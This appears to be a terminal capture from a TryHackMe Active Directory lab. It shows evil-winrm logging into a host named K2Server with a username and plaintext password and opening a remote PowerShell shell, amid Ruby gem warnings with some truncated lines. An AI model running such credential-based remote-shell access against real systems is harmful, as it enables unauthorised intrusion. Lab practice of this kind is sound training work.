 (myenv) ⋏ ~/THM/k2/AD > evil-winrm -i K2Server -u 'j.smith' -p 'P@ssw0rd123!'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the standard library, but will no
3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the standard library, but will
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.smith\Documents>